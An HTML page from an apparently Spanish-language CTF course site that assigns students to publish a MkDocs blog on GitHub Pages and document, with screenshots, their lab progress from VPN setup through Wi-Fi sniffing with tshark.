  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Colección de walkthroughs de CTF centrados en el razonamiento, por tácticas MITRE ATT&CK.">
      
      
      
        <link rel="canonical" href="https://ollerenac-uni.github.io/ctf-walkthroughs/layover/tarea/">
      
      
        <link rel="prev" href="../02-monitoreo/">
      
      
        <link rel="next" href="../../c2-web/">
      
      
        
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.8.2">
    
    
      
        <title>Tarea · Tu blog del walkthrough - CTF Walkthroughs</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.57a0d79d.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.fb2fffe2.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=JetBrains+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"JetBrains Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/extra.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#tarea-tu-propio-blog-del-walkthrough" class="md-skip">
          Saltar a contenido
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Cabecera">
    <a href="../.." title="CTF Walkthroughs" class="md-header__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            CTF Walkthroughs
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Tarea · Tu blog del walkthrough
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo oscuro"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Cambiar a modo oscuro" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo claro"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Cambiar a modo claro" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Búsqueda" placeholder="Búsqueda" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Buscar">
        
        <button type="reset" class="md-search__icon md-icon" title="Limpiar" aria-label="Limpiar" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Inicializando búsqueda
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Pestañas" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Inicio

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../" class="md-tabs__link">
          
  
  
    
  
  C1 · Intro

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../c2-web/" class="md-tabs__link">
          
  
  
    
  
  C2 · Web

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navegación" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="CTF Walkthroughs" class="md-nav__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    CTF Walkthroughs
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Inicio
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
        
        
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C1 · Intro
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2" id="__nav_2_label" tabindex="">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    C1 · Intro
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos necesarios
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../etapa0-setup/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Etapa 0 · Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" >
        
          
          <label class="md-nav__link" for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tácticas
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tácticas
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../01-discovery/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    1 · Discovery
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../02-monitoreo/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    2 · Network Sniffing
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Tarea · Tu blog del walkthrough
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Tarea · Tu blog del walkthrough
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-crea-tu-blog-mkdocs-github-pages" class="md-nav__link">
    <span class="md-ellipsis">
      
        1 · Crea tu blog (MkDocs + GitHub Pages)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-documenta-tu-avance-con-capturas-etapa-0-tactica-2" class="md-nav__link">
    <span class="md-ellipsis">
      
        2 · Documenta tu avance con capturas (Etapa 0 → Táctica 2)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-entregable" class="md-nav__link">
    <span class="md-ellipsis">
      
        3 · Entregable
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../../c2-web/" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C2 · Web
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_3" id="__nav_3_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    C2 · Web
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos (30 min)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/mini-labs/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Mini-labs
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/ctf1-juice-shop/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF1 · Juice Shop
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/ctf2-webgoat/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF2 · WebGoat
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-crea-tu-blog-mkdocs-github-pages" class="md-nav__link">
    <span class="md-ellipsis">
      
        1 · Crea tu blog (MkDocs + GitHub Pages)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-documenta-tu-avance-con-capturas-etapa-0-tactica-2" class="md-nav__link">
    <span class="md-ellipsis">
      
        2 · Documenta tu avance con capturas (Etapa 0 → Táctica 2)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-entregable" class="md-nav__link">
    <span class="md-ellipsis">
      
        3 · Entregable
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="tarea-tu-propio-blog-del-walkthrough">Tarea · Tu propio blog del walkthrough<a class="headerlink" href="#tarea-tu-propio-blog-del-walkthrough" title="Permanent link">&para;</a></h1>
<p>Ya seguiste el camino guiado de Setup a Network Sniffing. Ahora vas a documentarlo tú: montar tu
blog personal en GitHub (estilo MkDocs, publicado en GitHub Pages) y contar en él tu avance, etapa
por etapa, con capturas de pantalla reales.</p>
<div class="admonition info">
<p class="admonition-title">Qué se evalúa</p>
<p>Dos cosas: <strong>(1)</strong> que tu blog <strong>esté publicado y se vea</strong> en GitHub Pages, y <strong>(2)</strong> que
documente tu avance de la <strong>Etapa 0</strong> a la <strong>Táctica 2</strong> con <strong>capturas tuyas</strong> + una explicación
corta de <em>qué hiciste y por qué</em>. No es copiar este sitio: es contar <strong>tu</strong> recorrido.</p>
</div>
<hr />
<h2 id="1-crea-tu-blog-mkdocs-github-pages">1 · Crea tu blog (MkDocs + GitHub Pages)<a class="headerlink" href="#1-crea-tu-blog-mkdocs-github-pages" title="Permanent link">&para;</a></h2>
<p>Son pocos pasos. Necesitas una <strong>cuenta de GitHub</strong>, y en tu máquina <strong>git</strong> y <strong>Python 3 (pip)</strong>.</p>
<p><strong>1. Instala MkDocs con el tema Material</strong> (el paquete trae MkDocs dentro):</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>pip<span class="w"> </span>install<span class="w"> </span>mkdocs-material
</code></pre></div>
<p><strong>2. Crea el proyecto</strong> y entra en la carpeta:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>mkdocs<span class="w"> </span>new<span class="w"> </span>mi-blog-htb
<a id="__codelineno-1-2" name="__codelineno-1-2" href="#__codelineno-1-2"></a><span class="nb">cd</span><span class="w"> </span>mi-blog-htb
</code></pre></div>
<p>Esto te deja un <code>mkdocs.yml</code> y una carpeta <code>docs/</code> con un <code>index.md</code>.</p>
<p><strong>3. Activa el tema Material</strong> — edita <code>mkdocs.yml</code> y pon al menos:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a><span class="nt">site_name</span><span class="p">:</span><span class="w"> </span><span class="l l-Scalar l-Scalar-Plain">Mi blog HTB — Layover</span>
<a id="__codelineno-2-2" name="__codelineno-2-2" href="#__codelineno-2-2"></a><span class="nt">theme</span><span class="p">:</span>
<a id="__codelineno-2-3" name="__codelineno-2-3" href="#__codelineno-2-3"></a><span class="w">  </span><span class="nt">name</span><span class="p">:</span><span class="w"> </span><span class="l l-Scalar l-Scalar-Plain">material</span>
<a id="__codelineno-2-4" name="__codelineno-2-4" href="#__codelineno-2-4"></a><span class="w">  </span><span class="nt">language</span><span class="p">:</span><span class="w"> </span><span class="l l-Scalar l-Scalar-Plain">es</span>
</code></pre></div>
<p><strong>4. Previsualiza en local</strong> mientras escribes (recarga sola al guardar):</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>mkdocs<span class="w"> </span>serve
</code></pre></div>
<p>Abre <strong>http://127.0.0.1:8000</strong> en el navegador. Mientras esto corra, cada cambio en <code>docs/</code> se ve al
instante.</p>
<p><strong>5. Crea el repositorio en GitHub.</strong> Con la CLI <code>gh</code> (desde la carpeta del proyecto):</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>gh<span class="w"> </span>repo<span class="w"> </span>create<span class="w"> </span>mi-blog-htb<span class="w"> </span>--public<span class="w"> </span>--source<span class="o">=</span>.<span class="w"> </span>--push
</code></pre></div>
<details class="note">
<summary>¿Sin la CLI <code>gh</code>? Hazlo desde la web</summary>
<p>Crea el repo vacío en <strong>github.com → New repository</strong> (público, sin README), y conéctalo:
<div class="highlight"><pre><span></span><code><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>git<span class="w"> </span>init<span class="w"> </span><span class="o">&amp;&amp;</span><span class="w"> </span>git<span class="w"> </span>add<span class="w"> </span>-A<span class="w"> </span><span class="o">&amp;&amp;</span><span class="w"> </span>git<span class="w"> </span>commit<span class="w"> </span>-m<span class="w"> </span><span class="s2">"Mi blog HTB"</span>
<a id="__codelineno-5-2" name="__codelineno-5-2" href="#__codelineno-5-2"></a>git<span class="w"> </span>branch<span class="w"> </span>-M<span class="w"> </span>main
<a id="__codelineno-5-3" name="__codelineno-5-3" href="#__codelineno-5-3"></a>git<span class="w"> </span>remote<span class="w"> </span>add<span class="w"> </span>origin<span class="w"> </span>https://github.com/&lt;tu-usuario&gt;/mi-blog-htb.git
<a id="__codelineno-5-4" name="__codelineno-5-4" href="#__codelineno-5-4"></a>git<span class="w"> </span>push<span class="w"> </span>-u<span class="w"> </span>origin<span class="w"> </span>main
</code></pre></div></p>
</details>
<p><strong>6. Publica en GitHub Pages</strong> — un solo comando construye el sitio y lo empuja a la rama <code>gh-pages</code>:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>mkdocs<span class="w"> </span>gh-deploy<span class="w"> </span>--force
</code></pre></div>
<p><strong>7. Tu blog ya está online</strong> en:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a>https://&lt;tu-usuario&gt;.github.io/mi-blog-htb/
</code></pre></div>
<details class="tip">
<summary>Si la página no aparece en 1–2 min</summary>
<p>Ve a <strong>Settings → Pages</strong> del repo y confirma que <em>Source</em> = <strong>Deploy from a branch</strong>, rama
<strong><code>gh-pages</code></strong> / carpeta <code>/ (root)</code>. GitHub tarda un momento en construir la primera vez.</p>
</details>
<details class="question">
<summary>¿Cómo agrego páginas y menú?</summary>
<p>Cada página es un <code>.md</code> dentro de <code>docs/</code>. El menú lateral lo controlas con la clave <code>nav:</code> en
<code>mkdocs.yml</code>:
<div class="highlight"><pre><span></span><code><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a><span class="nt">nav</span><span class="p">:</span>
<a id="__codelineno-8-2" name="__codelineno-8-2" href="#__codelineno-8-2"></a><span class="w">  </span><span class="p p-Indicator">-</span><span class="w"> </span><span class="nt">Inicio</span><span class="p">:</span><span class="w"> </span><span class="l l-Scalar l-Scalar-Plain">index.md</span>
<a id="__codelineno-8-3" name="__codelineno-8-3" href="#__codelineno-8-3"></a><span class="w">  </span><span class="p p-Indicator">-</span><span class="w"> </span><span class="s">"0</span><span class="nv"> </span><span class="s">·</span><span class="nv"> </span><span class="s">Setup"</span><span class="p p-Indicator">:</span><span class="w"> </span><span class="l l-Scalar l-Scalar-Plain">setup.md</span>
<a id="__codelineno-8-4" name="__codelineno-8-4" href="#__codelineno-8-4"></a><span class="w">  </span><span class="p p-Indicator">-</span><span class="w"> </span><span class="s">"1</span><span class="nv"> </span><span class="s">·</span><span class="nv"> </span><span class="s">Discovery"</span><span class="p p-Indicator">:</span><span class="w"> </span><span class="l l-Scalar l-Scalar-Plain">discovery.md</span>
<a id="__codelineno-8-5" name="__codelineno-8-5" href="#__codelineno-8-5"></a><span class="w">  </span><span class="p p-Indicator">-</span><span class="w"> </span><span class="s">"2</span><span class="nv"> </span><span class="s">·</span><span class="nv"> </span><span class="s">Network</span><span class="nv"> </span><span class="s">Sniffing"</span><span class="p p-Indicator">:</span><span class="w"> </span><span class="l l-Scalar l-Scalar-Plain">sniffing.md</span>
</code></pre></div>
Cada vez que cambies algo, repites el paso 6 (<code>mkdocs gh-deploy --force</code>) para actualizar lo
publicado. Documentación oficial: <strong>MkDocs</strong> (mkdocs.org) y <strong>Material</strong> (squidfunk.github.io/mkdocs-material).</p>
</details>
<hr />
<h2 id="2-documenta-tu-avance-con-capturas-etapa-0-tactica-2">2 · Documenta tu avance con capturas (Etapa 0 → Táctica 2)<a class="headerlink" href="#2-documenta-tu-avance-con-capturas-etapa-0-tactica-2" title="Permanent link">&para;</a></h2>
<p>Una página (o sección) por etapa. En cada una, <strong>capturas de tu propia sesión</strong> + un párrafo breve
de <em>qué hiciste y cómo lo supiste</em> (el razonamiento, no solo el comando).</p>
<p><strong>Etapa 0 · Setup</strong></p>
<ul>
<li>[ ] VPN arriba: la terminal con <strong><code>Initialization Sequence Completed</code></strong>.</li>
<li>[ ] Los <strong>dos servicios</strong> expuestos (tu escaneo de puertos: <code>22</code> y <code>3389</code>).</li>
<li>[ ] El <strong>escritorio RDP</strong> de <code>airside-ws01</code> ya abierto (<code>xfreerdp</code>).</li>
</ul>
<p><strong>Táctica 1 · Discovery</strong></p>
<ul>
<li>[ ] Quién eres y qué puedes: salida de <strong><code>id</code></strong> y <strong><code>sudo -l</code></strong>.</li>
<li>[ ] Las <strong>interfaces de red</strong> (<code>ip a</code>): la WiFi que aparece y se conecta.</li>
<li>[ ] El <strong>portal cautivo</strong> que salta al coger conexión.</li>
</ul>
<p><strong>Táctica 2 · Network Sniffing</strong></p>
<ul>
<li>[ ] La interfaz en <strong>modo monitor</strong> (<code>iw</code> / <code>ip link</code>).</li>
<li>[ ] La <strong>captura con <code>tshark</code></strong> corriendo (el contador de paquetes subiendo).</li>
<li>[ ] El momento clave: las <strong>credenciales de <code>jenny</code></strong> extraídas del tráfico.</li>
</ul>
<div class="admonition tip">
<p class="admonition-title">Cómo tomar las capturas</p>
<ul>
<li>Pantalla completa o la ventana concreta — que se lea el texto.</li>
<li>Guárdalas en tu repo (p. ej. <code>docs/assets/</code>) e insértalas en Markdown:
  <code>![VPN conectada](assets/vpn-ok.png)</code>.</li>
<li><strong>Tapa lo que no quieras mostrar</strong> (tokens, otras IPs); las flags de un lab de práctica no son
  sensibles, pero adquiere el hábito.</li>
</ul>
</div>
<hr />
<h2 id="3-entregable">3 · Entregable<a class="headerlink" href="#3-entregable" title="Permanent link">&para;</a></h2>
<table>
<thead>
<tr>
<th>Entregas</th>
<th>Qué</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>URL del blog</strong></td>
<td>el enlace <code>https://&lt;usuario&gt;.github.io/...</code> funcionando</td>
</tr>
<tr>
<td><strong>Repo</strong></td>
<td>público, con tu <code>mkdocs.yml</code> y las páginas</td>
</tr>
<tr>
<td><strong>3 etapas</strong></td>
<td>Setup, Discovery y Network Sniffing, cada una con sus capturas</td>
</tr>
<tr>
<td><strong>Explicación</strong></td>
<td>por captura: qué muestra y por qué fue el paso correcto</td>
</tr>
</tbody>
</table>
<details class="success">
<summary>Rúbrica rápida (cómo me fijo yo)</summary>
<ul>
<li><strong>El blog publica</strong> y se ve en GitHub Pages. <em>(imprescindible)</em></li>
<li>Cubre <strong>las 3 etapas</strong> de la 0 a la 2.</li>
<li>Las capturas son <strong>de tu propia sesión</strong>, no de este sitio.</li>
<li>Cada paso está <strong>justificado</strong> (razonamiento), no solo pegado.</li>
</ul>
</details>
<hr />
<p>Cuando lo tengas, pásame el enlace de tu GitHub Pages y lo revisamos.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Volver al principio
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Pie" >
        
          
          <a href="../02-monitoreo/" class="md-footer__link md-footer__link--prev" aria-label="Anterior: 2 · Network Sniffing">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Anterior
              </span>
              <div class="md-ellipsis">
                2 · Network Sniffing
              </div>
            </div>
          </a>
        
        
          
          <a href="../../c2-web/" class="md-footer__link md-footer__link--next" aria-label="Siguiente: C2 · Web">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Siguiente
              </span>
              <div class="md-ellipsis">
                C2 · Web
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
